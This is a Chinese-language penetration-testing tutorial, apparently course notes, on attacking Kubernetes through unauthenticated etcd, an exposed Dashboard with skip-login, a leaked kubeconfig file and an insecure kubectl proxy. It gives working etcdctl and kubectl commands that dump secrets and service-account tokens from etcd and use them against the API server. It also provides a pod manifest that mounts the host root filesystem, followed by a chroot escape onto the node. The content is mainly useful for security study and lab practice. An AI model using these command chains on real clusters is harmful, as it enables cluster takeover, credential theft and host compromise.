目录
云原生-K8s安全-etcd(Master-数据库)未授权访问
云原生-K8s安全-Dashboard(Master-web面板)未授权访问
云原生-K8s安全-etcd(Master-数据库)未授权访问
实战中不会常见,利用条件比较苛刻。
默认通过证书认证,起一个数据库作用。主要存放节点的数据,如一些token和证书。
攻击23791端口

配置映射:
/etc/kubernetes/manifests/etcd.yaml

第一种(满足):在安装etcd时,没有配置指定--client-cert-auth 参数打开证书校验,暴露在外Etcd服务存在未授权访问风险。暴露外部可以访问,直接未授权访问获取secrets和token利用
重启kubelet进程
systemctl restart kubelet

第二种:在打开证书校验选项后,通过本地127.0.0.1:2379可免认证访问Etcd服务,但通过其他地址访问要携带cert(证书)进行认证访问,一般配合ssrf或其他利用,较为鸡肋。只能本地访问,直接未授权访问获取secrets和token利用
第三种(满足):实战中在安装k8s默认的配置2379只会监听本地(127.0.0.1),如果访问没设置0.0.0.0暴露,那么也就意味着最多就是本地访问,不能公网访问,只能配合ssrf或其他。只能本地访问,利用ssrf或其他进行获取secrets和token利用
复现搭建
https://www.cnblogs.com/qtzd/p/k8s_etcd.html
复现利用:etcdV2/V3版本利用参考:
https://www.cnblogs.com/qtzd/p/k8s_etcd.html
https://www.wangan.com/p/7fy7f81f02d9563a
暴露etcd未授权->获取secrets&token->通过token访问API-Server接管

etcdV2版本利用
直接访问http://ip:2379/v2/keys/?recursive=true ,可以看到所有的key-value值。(secrets token)
etcdV3版本利用
安装etcdctl:https://github.com/etcd-io/etcd/releases
安装kubectl:https://kubernetes.io/zh-cn/docs/tasks/tools/install-kubectl-linux
1、连接提交测试
./etcdctl --endpoints=192.168.139.136:23791 get / --prefix

./etcdctl --endpoints=192.168.139.136:23791 put /testdir/testkey1 "Hello world1"

./etcdctl --
endpoints=192.168.139.136:23791 put /testdir/testkey2 "Hello world2"
./etcdctl --
endpoints=192.168.139.136:23791 put /testdir/testkey3 "Hello world3"
2、获取k8s的secrets
./etcdctl --endpoints=192.168.139.136:23791 get / --prefix --keys-only | grep /secrets/
3、读取service account token
./etcdctl --endpoints=192.168.139.136:23791 get / --prefix --keys-only | grep /secrets/kube-system/clusterrole
./etcdctl --endpoints=192.168.139.136:23791 get /registry/secrets/kube-system/clusterrole-aggregation-controller-token-jdp5z
4、通过token访问API-Server,获取集群的权限
kubectl --insecure-skip-tls-verify -s https://127.0.0.1:6443/ --token="ey..." -n kube-system get pods
SSRF解决限制访问->获取secrets&token->通过token访问API-Server接管
云原生-K8s安全-Dashboard(Master-web面板)未授权访问
默认端口:8001(一般会被映射成别的端口)
配置不当导致dashboard未授权访问,通过dashboard我们可以控制整个集群。

kubernetes dashboard的未授权其实分两种情况:
- 一种是在本身就存在着不需要登录的http接口,但接口本身并不会暴露出来,如接口被暴露在外,就会导致dashboard未授权。
- 另外一种情况则是开发嫌登录麻烦,修改了配置文件,使得安全接口https的dashboard页面可以跳过登录。
复现利用
前提条件:

- 用户开启enable-skip-login时可以在登录界面点击跳过登录进dashboard
- Kubernetes-dashboard绑定cluster-admin(拥有管理集群的最高权限)
1、安装
https://blog.csdn.net/justlpf/article/details/130718774
2、启动
kubectl create -f recommended.yaml

3、卸载
kubectl delete -f recommended.yaml
4、查看状态
kubectl get pod,svc -n kubernetes-dashboard
5、利用:新增Pod后续同前面利用一致
apiVersion: v1
kind: Pod
metadata:
name: xiaodisec
spec:
containers:
- image: nginx
name: xiaodisec
volumeMounts:
- mountPath: /mnt
name: test-volume
volumes:
- name: test-volume
hostPath:
path: /




找到暴露面板->dashboard跳过-创建或上传pod->进入pod执行-利用挂载逃逸
云原生-K8s安全-Configfile鉴权文件泄漏
攻击者通过Webshell、Github等拿到了K8s配置的Config文件,操作集群,从而接管所有容器。
K8s configfile作为K8s集群的管理凭证,其中包含有关K8s集群的详细信息(API Server、登录凭证)。
如果攻击者能够访问到此文件(如办公网员工机器入侵、泄露到Github的代码等),就可以直接通过API Server接管K8s集群,带来风险隐患。用户凭证保存
在kubeconfig文件中,通过以下顺序来找到kubeconfig文件:
- 如果提供了--kubeconfig参数,就使用提供的kubeconfig文件
- 如果没有提供--kubeconfig参数,但设置了环境变量$KUBECONFIG,则使用该环境变量提供的kubeconfig文件
- 如果以上两种情况都没有,kubectl就使用默认的kubeconfig文件~/.kube/config



复现利用:K8s-configfile->创建Pod/挂载主机路径->Kubectl进入容器->利用挂载逃逸
1、将获取到的config复制
2、安装kubectl使用config连接
安装kubectl:https://kubernetes.io/zh-cn/docs/tasks/tools/install-kubectl-linux
连接:
kubectl -s https://192.168.139.130:6443/ --kubeconfig=config --insecure-skip-tls-verify=true get nodes



3、上传利用test.yaml创建pod
kubectl apply -f test.yaml -n default --kubeconfig=config



4、连接pod后进行容器挂载逃逸

kubectl exec -it xiaodisec bash -n default --kubeconfig=config

cd /mnt
chroot . bash
云原生-K8s安全-Kubectl Proxy不安全配置
当运维人员需要某个环境暴露端口或者IP时,会用到Kubectl Proxy
使用kubectl proxy命令就可以使API server监听在本地的xxxx端口上
环境搭建
kubectl --insecure-skip-tls-verify proxy --accept-hosts=^.*$ --address=0.0.0.0 --port=8009


复现利用:类似某个不需认证的服务应用只能本地访问被代理出去后形成了外部攻击入口点。
找到暴露入口点,根据类型选择合适方案
kubectl -s http://192.168.139.130:8009 get pods -n kube-system











